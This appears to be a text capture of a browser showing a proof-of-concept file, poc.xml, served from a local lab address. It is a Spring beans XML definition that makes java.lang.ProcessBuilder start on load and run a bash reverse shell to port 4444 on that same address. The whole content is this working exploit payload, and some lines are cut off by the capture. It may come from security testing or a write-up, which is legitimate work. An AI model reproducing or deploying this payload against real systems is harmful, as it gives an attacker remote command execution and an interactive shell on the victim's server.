 不安全 10.0.0.127:8000/poc.xml
This XML file does not appear to have any style information associated with it. The docume
▼<beans xmlns="http://www.springframework.org/schema/beans" xmlns:xsi="http://www.w3.org/2001/XMLSchema-insta
beans.xsd">
▼<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
▼<constructor-arg>
▼<list>
▼<value>
<![CDATA[ bash -i >& /dev/tcp/10.0.0.127/4444 0>&1 ]]>
</value>
</list>
</constructor-arg>
</bean>
</beans>